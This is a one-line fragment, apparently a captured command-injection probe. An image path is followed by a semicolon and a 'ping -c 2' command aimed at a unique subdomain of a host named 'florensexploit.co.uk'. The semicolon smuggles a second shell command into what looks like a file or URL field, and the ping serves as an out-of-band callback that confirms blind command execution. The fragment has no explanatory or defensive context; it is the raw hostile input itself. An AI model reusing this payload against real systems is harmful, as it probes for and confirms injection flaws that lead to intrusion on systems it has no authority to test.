 ; ping -c 2 zy1s1uu3xucgwkwg4z8jdn1ft6zwnl.florensexploit.co.uk